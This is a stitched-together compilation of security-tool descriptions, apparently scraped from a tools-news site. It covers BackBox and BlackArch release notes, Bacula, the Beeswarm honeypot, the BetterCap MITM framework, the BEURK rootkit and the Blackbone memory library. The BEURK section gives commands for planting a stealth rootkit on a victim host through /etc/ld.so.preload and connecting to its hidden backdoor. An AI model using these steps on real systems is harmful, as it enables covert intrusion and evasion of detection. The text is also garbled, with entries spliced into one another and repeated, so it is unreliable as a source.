# Uncomment these lines to the set your machine's default locale (and comment out the UTF-8 ones)

# export LANG=$(locale -uU)

# export LC_CTYPE=$(locale -uU)

# export LC_ALL=$(locale -uU)

# Uncomment this to disable daily auto-update & proxy checks on startup (not recommended!)

# export DISABLE_CHECK_ON_STARTUP="true"

# Uncomment to increase/decrease the check connection timeout

# export CHECK_TIMEOUT_IN_SECS=4

# Uncomment this lines to set up your proxy

# export http_proxy=http://user:password@server:port

# export https_proxy=$http_proxy

# export ftp_proxy=$http_proxy

# export no_proxy=localhostUpdating babun

To update babun to the newest version execute:

babun update

Please note that your local configuration files will not be overwritten.

The babun update command will also update the underlying

cygwin version if never version is available. In such case babun will

download the new cygwin installer, close itself and start the cygwin

installation process. Once cygwin installation is completed babun will

restart.

BackBox Linux 4.2 - Ubuntu-based Linux Distribution Penetration Test and Security Assessment

BackBox is a Linux distribution based on Ubuntu. It has been developed

to perform penetration tests and security assessments. Designed to be

fast, easy to use and provide a minimal yet complete desktop

environment, thanks to its own software repositories, always being

updated to the latest stable version of the most used and best known

ethical hacking tools.

The BackBox Team is pleased to announce the updated release of BackBox Linux, the version 4.2! This release includes features such as Linux Kernel 3.16 and Ruby 2.1.

What's new

- Preinstalled Linux Kernel 3.16

- New Ubuntu 14.04.2 base

- Ruby 2.1

- Installer with LVM and Full Disk Encryption options

- Handy Thunar custom actions

- RAM wipe at shutdown/reboot

- System improvements

- Upstream components

- Bug corrections

- Performance boost

- Improved Anonymous mode

- Predisposition to ARM architecture (armhf Debian packages)

- Predisposition to BackBox Cloud platform

- New and updated hacking tools: beef-project, crunch, fang, galleta, jd-gui, metasploit-framework, pasco, pyew, rifiuti2, setoolkit, theharvester, tor, torsocks, volatility, weevely, whatweb, wpscan, xmount, yara, zaproxy

System requirements

- 32-bit or 64-bit processor

- 512 MB of system memory (RAM)

- 6 GB of disk space for installation

- Graphics card capable of 800×600 resolution

- DVD-ROM drive or USB port (2 GB)



BackBox Linux 4.3 - Ubuntu-based Linux Distribution Penetration Test and Security Assessment

BackBox is a Linux distribution based on Ubuntu. It has been developed to perform penetration tests and security assessments. Designed to be fast, easy to use and provide a minimal yet complete desktop environment, thanks to its own software repositories, always being updated to the latest stable version of the most used and best known ethical hacking tools.

What's new

- Preinstalled Linux Kernel 3.16

- New Ubuntu 14.04.2 base

- Ruby 2.1

- Installer with LVM and Full Disk Encryption options

- Handy Thunar custom actions

- RAM wipe at shutdown/reboot

- System improvements

- Upstream components

- Bug corrections

- Performance boost

- Improved Anonymous mode

- Predisposition to ARM architecture (armhf Debian packages)

- Predisposition to BackBox Cloud platform

- New and updated hacking tools: beef-project, btscanner, dirs3arch, metasploit-framework, ophcrack, setoolkit, tor, weevely, wpscan, etc.

System requirements

- 32-bit or 64-bit processor

- 512 MB of system memory (RAM)

- 6 GB of disk space for installation

- Graphics card capable of 800×600 resolution

- DVD-ROM drive or USB port (2 GB)

Upgrade instructions

To upgrade from a previous version (BackBox 4.x) follow these instructions:sudo apt-get update

sudo apt-get dist-upgrade

sudo apt-get install -f

sudo apt-get install linux-image-generic-lts-utopic linux-headers-generic-lts-utopic linux-signed-image-generic-lts-utopic

sudo apt-get purge ri1.9.1 ruby1.9.1 ruby1.9.3 bundler

sudo gem cleanup

sudo rm -rf /var/lib/gems/1.*

sudo apt-get install backbox-default-settings backbox-desktop backbox-tools --reinstall

sudo apt-get install beef-project metasploit-framework whatweb wpscan setoolkit --reinstall

sudo apt-get autoremove --purgeBackBox Linux 4.4 - Ubuntu-based Linux Distribution Penetration Test and Security Assessment

BackBox is a Linux distribution based on Ubuntu. It has been developed to perform penetration tests and security assessments. Designed to be fast, easy to use and provide a minimal yet complete desktop environment, thanks to its own software repositories, always being updated to the latest stable version of the most used and best known ethical hacking tools.

The release have some special new features included to keep BackBox up

to date with last developments in security world. Tools such as OpenVAS

and Automotive Analysis will make a big difference. BackBox 4.4 comes

also with Kernel 3.19.

What's new

- Preinstalled Linux Kernel 3.19

- New Ubuntu 14.04.3 base

- Ruby 2.1

- Installer with LVM and Full Disk Encryption options

- Handy Thunar custom actions

- RAM wipe at shutdown/reboot

- System improvements

- Upstream components

- Bug corrections

- Performance boost

- Improved Anonymous mode

- Automotive Analysis category

- Predisposition to ARM architecture (armhf Debian packages)

- Predisposition to BackBox Cloud platform

- New and updated hacking tools: apktool, armitage, beef-project, can-utils, dex2jar, fimap, jd-gui, metasploit-framework, openvas, setoolkit, sqlmap, tor, weevely, wpscan, zaproxy, etc.

System requirements

- 32-bit or 64-bit processor

- 512 MB of system memory (RAM)

- 6 GB of disk space for installation

- Graphics card capable of 800×600 resolution

- DVD-ROM drive or USB port (2 GB)

Upgrade instructions

To upgrade from a previous version (BackBox 4.x) follow these instructions:sudo apt-get update

sudo apt-get dist-upgrade

sudo apt-get install -f

sudo apt-get install linux-image-generic-lts-vivid linux-headers-generic-lts-vivid linux-signed-image-generic-lts-vivid

sudo apt-get purge ri1.9.1 ruby1.9.1 ruby1.9.3 bundler

sudo gem cleanup

sudo rm -rf /var/lib/gems/1.*

sudo apt-get install backbox-default-settings backbox-desktop backbox-menu backbox-tools --reinstall

sudo apt-get install beef-project metasploit-framework whatweb wpscan setoolkit --reinstallsudo apt-get autoremove --purge

sudo apt-get install openvas sqlite3

sudo openvas-launch sync

sudo openvas-launch startBacula - Network Backup Tool for Linux, Unix, Mac, and Windows

Bacula is a set of computer programs

that permits the system administrator to manage backup, recovery, and

verification of computer data across a network of computers of different

kinds. Bacula can also run entirely upon a single computer and can

backup to various types of media, including tape and disk.

In technical terms, it is a network

Client/Server based backup program. Bacula is relatively easy to use and

efficient, while offering many advanced storage management features

that make it easy to find and recover lost or damaged files. Due to its

modular design, Bacula is scalable from small single computer systems to

systems consisting of hundreds of computers located over a large

network.

Who Needs Bacula?

If you are currently using a program

such as tar, dump, or bru to backup your computer data, and you would

like a network solution, more flexibility, or catalog services, Bacula

will most likely provide the additional features you want. However, if

you are new to Unix systems or do not have offsetting experience with a

sophisticated backup package, the Bacula project does not recommend

using Bacula as it is much more difficult to setup and use than tar or

dump.

If you want Bacula to behave like the

above mentioned simple programs and write over any tape that you put in

the drive, then you will find working with Bacula difficult. Bacula is

designed to protect your data following the rules you specify, and this

means reusing a tape only as the last resort. It is possible to “force”

Bacula to write over any tape in the drive, but it is easier and more

efficient to use a simpler program for that kind of operation.

If you would like a backup program

that can write to multiple volumes (i.e. is not limited by your tape

drive capacity), Bacula can most likely fill your needs. In addition,

quite a number of Bacula users report that Bacula is simpler to setup

and use than other equivalent programs.

If you are currently using a

sophisticated commercial package such as Legato Networker. ARCserveIT,

Arkeia, or PerfectBackup+, you may be interested in Bacula, which

provides many of the same features and is free software available under

the GNU Version 2 software license.

Bacula Components or Services

Bacula is made up of the following five major components or services: Director, Console, File, Storage, and Monitor services.

Bacula Director

The Bacula Director service is the

program that supervises all the backup, restore, verify and archive

operations. The system administrator uses the Bacula Director to

schedule backups and to recover files. For more details see the Director

Services Daemon Design Document in the Bacula Developer’s Guide. The

Director runs as a daemon (or service) in the background.

Bacula Console

The Bacula Console service is the

program that allows the administrator or user to communicate with the

Bacula Director Currently, the Bacula Console is available in three

versions: text-based console interface, QT-based interface, and a

wxWidgets graphical interface. The first and simplest is to run the

Console program in a shell window (i.e. TTY interface). Most system

administrators will find this completely adequate. The second version is

a GNOME GUI interface that is far from complete, but quite functional

as it has most the capabilities of the shell Console. The third version

is a wxWidgets GUI with an interactive file restore. It also has most of

the capabilities of the shell console, allows command completion with

tabulation, and gives you instant help about the command you are typing.

For more details see the Bacula Console Design Document_ConsoleChapter.

Bacula File

The Bacula File service (also known as

the Client program) is the software program that is installed on the

machine to be backed up. It is specific to the operating system on which

it runs and is responsible for providing the file attributes and data

when requested by the Director. The File services are also responsible

for the file system dependent part of restoring the file attributes and

data during a recovery operation. For more details see the File Services

Daemon Design Document in the Bacula Developer’s Guide. This program

runs as a daemon on the machine to be backed up. In addition to

Unix/Linux File daemons, there is a Windows File daemon (normally

distributed in binary format). The Windows File daemon runs on current

Windows versions (NT, 2000, XP, 2003, and possibly Me and 98).

Bacula Storage

The Bacula Storage services consist of

the software programs that perform the storage and recovery of the file

attributes and data to the physical backup media or volumes. In other

words, the Storage daemon is responsible for reading and writing your

tapes (or other storage media, e.g. files). For more details see the

Storage Services Daemon Design Document in the Bacula Developer’s Guide.

The Storage services runs as a daemon on the machine that has the

backup device (usually a tape drive).

Catalog

The Catalog services are comprised of

the software programs responsible for maintaining the file indexes and

volume databases for all files backed up. The Catalog services permit

the system administrator or user to quickly locate and restore any

desired file. The Catalog services sets Bacula apart from simple backup

programs like tar and bru, because the catalog maintains a record of all

Volumes used, all Jobs run, and all Files saved, permitting efficient

restoration and Volume management. Bacula currently supports three

different databases, MySQL, PostgreSQL, and SQLite, one of which must be

chosen when building Bacula.

The three SQL databases currently

supported (MySQL, PostgreSQL or SQLite) provide quite a number of

features, including rapid indexing, arbitrary queries, and security.

Although the Bacula project plans to support other major SQL databases,

the current Bacula implementation interfaces only to MySQL, PostgreSQL

and SQLite. For the technical and porting details see the Catalog

Services Design Document in the developer’s documented.

The packages for MySQL and PostgreSQL

are available for several operating systems. Alternatively, installing

from the source is quite easy, see the Installing and Configuring

MySQLMySqlChapter chapter of this document for the details. For more

information on MySQL, please see: www.mysql.comhttp://www.mysql.com. Or

see the Installing and Configuring PostgreSQLPostgreSqlChapter chapter

of this document for the details. For more information on PostgreSQL,

please see: www.postgresql.orghttp://www.postgresql.org.

Configuring and building SQLite is

even easier. For the details of configuring SQLite, please see the

Installing and Configuring SQLiteSqlLiteChapter chapter of this

document.

Bacula Monitor

A Bacula Monitor service is the

program that allows the administrator or user to watch current status of

Bacula Directors, Bacula File Daemons and Bacula Storage Daemons.

Currently, only a GTK+ version is available, which works with GNOME,

KDE, or any window manager that supports the FreeDesktop.org system tray

standard.

To perform a successful save or

restore, the following four daemons must be configured and running: the

Director daemon, the File daemon, the Storage daemon, and the Catalog

service (MySQL, PostgreSQL or SQLite).



Beeswarm - Active IDS made easy

Beeswarm is an active IDS project that provides easy configuration, deployment and management of honeypots and

clients. The system operates by luring the hacker into the honeypots by setting up a deception infrastructure where

deployed drones communicate with honeypots and intentionally leak credentials while doing so.

The project has been release in a beta version, a stable version is expected within three months.

Installing and starting the server

On the VM to be set up as the server, perform the following steps. Make sure to write down the administrative password.

$ sudo apt-get install libffi-dev build-essential python-dev python-pip libssl-dev libxml2-dev libxslt1-dev

$ pip install pydes --allow-external pydes --allow-unverified pydes

$ pip install beeswarm

Downloading/unpacking beeswarm

...

Successfully installed Beeswarm

Cleaning up...

$ mkdir server_workdir

$ cd server-workdir/

$ beeswarm --server

...

****************************************************************************

Default password for the admin account is: uqbrlsabeqpbwy

****************************************************************************



...BetterCap - A complete, modular, portable and easily extensible MITM framework

BetterCap is an attempt to create a complete, modular, portable and easily extensible MITM framework with every kind of features could be needed while performing a man in the middle attack.

It's currently able to sniff and print from the network the following informations:

- URLs being visited.

- HTTPS host being visited.

- HTTP POSTed data.

- FTP credentials.

- IRC credentials.

- POP, IMAP and SMTP credentials.

- NTLMv1/v2 ( HTTP, SMB, LDAP, etc ) credentials.

DEPENDS

- colorize (gem install colorize)

- packetfu (gem install packetfu)

- pcaprub (gem install pcaprub) [sudo apt-get install ruby-dev libpcap-dev]

Beurk - Experimental Unix Rootkit

BEURK

is an userland

preload rootkit

for GNU/Linux, heavily focused

around anti-debugging and anti-detection.

NOTE: BEURK is a recursive acronym for B EURK E xperimental U nix R oot K it

Features

Upcoming features

Usage

Dependencies

The following packages are not required in order to build BEURK at the moment:



BlackArch Linux is an Arch Linux-based distribution for penetration testers and security researchers. The repository contains 1308 tools. You can install tools individually or in groups. BlackArch Linux is compatible with existing Arch installs.

The BlackArch Live ISO contains multiple window managers.

ChangeLog v2015.11.24:

NOTE: BEURK is a recursive acronym for B EURK E xperimental U nix R oot K it

Features

- Hide attacker files and directories

- Realtime log cleanup (on utmp/wtmp )

- Anti process and login detection

- Bypass unhide, lsof, ps, ldd, netstat analysis

- Furtive PTY backdoor client

Upcoming features

- ptrace(2) hooking for anti-debugging

- libpcap hooking undermines local sniffers

- PAM backdoor for local privilege escalation

Usage

- Compile

git clone https://github.com/unix-thrust/beurk.git

cd beurk

make- Install

scp libselinux.so root@victim.com:/lib/

ssh root@victim.com 'echo /lib/libselinux.so >> /etc/ld.so.preload'- Enjoy !

./client.py victim_ip:port # connect with furtive backdoorDependencies

The following packages are not required in order to build BEURK at the moment:

- libpcap - to avoid local sniffing

- libpam - for local PAM backdoor

- libssl - for encrypted backdoor connection

apt-get install libpcap-dev libpam-dev libssl-devBlackArch Linux v2015.07.31 - Penetration Testing Distribution

BlackArch Linux is an Arch Linux-based distribution for penetration testers

and security researchers. The repository contains 1239 tools. You can install tools individually or in groups.

BlackArch Linux is compatible with existing Arch installs.

The

new ISOs include over 1230 tools for i686 and

x86_64 and over 1010 tools. For more details see the ChangeLog below.

Changelog v2015.07.31

- added more than 30 new tools

- updated system packages including linux kernel 4.1.3

- updated all tools

- added new color config for vim

- replace splash.png

- deleted blackarch-install.txt

- updated /root/README

- fixed typos in ISO config files

BlackArch Linux v2015.11.24 - Penetration Testing Distribution

BlackArch Linux is an Arch Linux-based distribution for penetration testers and security researchers. The repository contains 1308 tools. You can install tools individually or in groups. BlackArch Linux is compatible with existing Arch installs.

The BlackArch Live ISO contains multiple window managers.

ChangeLog v2015.11.24:

- added more than 100 new tools

- updated system packages

- include linux kernel 4.2.5

- updated all tools

- updated menu entries for window managers

- added (correct) multilib support

- added more fonts

- added missing group 'vboxsf'

Blackbone - Windows Memory Hacking Library

Blackbone, Windows Memory Hacking Library

Features

BlueScreenView scans all your minidump files created during 'blue screen of death' crashes, and displays the information about all crashes in one table. For each crash, BlueScreenView displays the minidump filename, the date/time of the crash, the basic crash information displayed in the blue screen (Bug Check Code and 4 parameters), and the details of the driver or module that possibly caused the crash (filename, product name, file description, and file version).

For each crash displayed in the upper pane, you can view the details of the device drivers loaded during the crash in the lower pane. BlueScreenView also mark the drivers that their addresses found in the crash stack, so you can easily locate the suspected drivers that possibly caused the crash.

Features

After running BlueScreenView, it automatically scans your MiniDump folder and display all crash details in the upper pane.

Crashes Information Columns (Upper Pane)

Drivers Information Columns (Lower Pane)

Lower Pane Modes

Currently, the lower pane has 4 different display modes. You can change the display mode of the lower pane from Options->Lower Pane Mode menu.

Command-Line Options

Features

- x86 and x64 support

- Process interaction

- Manage PEB32/PEB64

- Manage process through WOW64 barrier

- Process Memory

- Allocate and free virtual memory

- Change memory protection

- Read/Write virtual memory

- Process modules

- Enumerate all (32/64 bit) modules loaded. Enumerate modules using Loader list/Section objects/PE headers methods.

- Get exported function address

- Get the main module

- Unlink module from loader lists

- Inject and eject modules (including pure IL images)

- Inject 64bit modules into WOW64 processes

- Manually map native PE images

- Threads

- Enumerate threads

- Create and terminate threads. Support for cross-session thread creation.

- Get thread exit code

- Get main thread

- Manage TEB32/TEB64

- Join threads

- Suspend and resume threads

- Set/Remove hardware breakpoints

- Pattern search

- Search for arbitrary pattern in local or remote process

- Remote code execution

- Execute functions in remote process

- Assemble own code and execute it remotely

- Support for cdecl/stdcall/thiscall/fastcall conventions

- Support for arguments passed by value, pointer or reference, including structures

- FPU types are supported

- Execute code in new thread or any existing one

- Remote hooking